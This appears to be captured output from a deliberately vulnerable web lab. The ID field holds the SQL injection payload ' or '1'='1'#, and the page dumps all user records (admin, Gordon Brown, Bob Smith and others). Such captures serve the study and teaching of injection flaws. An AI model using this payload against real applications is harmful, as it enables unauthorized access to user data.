 Click here to change your ID.
ID: ' or '1'='1'#
First name: admin
Surname: admin
ID: ' or '1'='1'#
First name: Gordon
Surname: Brown
ID: ' or '1'='1'#
First name: Hack
Surname: Me
ID: ' or '1'='1'#
First name: Pablo
Surname: Picasso
ID: ' or '1'='1'#
First name: Bob
Surname: Smith